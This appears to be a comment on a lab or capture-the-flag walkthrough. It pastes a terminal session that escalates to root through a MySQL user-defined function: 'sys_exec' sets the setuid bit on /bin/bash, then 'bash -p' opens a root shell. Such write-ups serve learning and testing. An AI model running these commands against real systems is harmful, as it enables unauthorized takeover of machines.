 Extremely well written, made it a piece of cake to get root. Surprisingly too, the required file lib_mysqludf_sys.so
already existed on the system.
mysql> use mysql;
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
mysql> select sys_exec('chmod u+s /bin/bash');
Did we get root?
bash-3.2$ ls -a /bin/bash
/bin/bash
bash-3.2$ ls -l /bin/bash
-rwsr-xr-x 1 root root 702160 2008-05-12 14:33 /bin/bash
bash-3.2$ bash -p
bash-3.2# whoami
root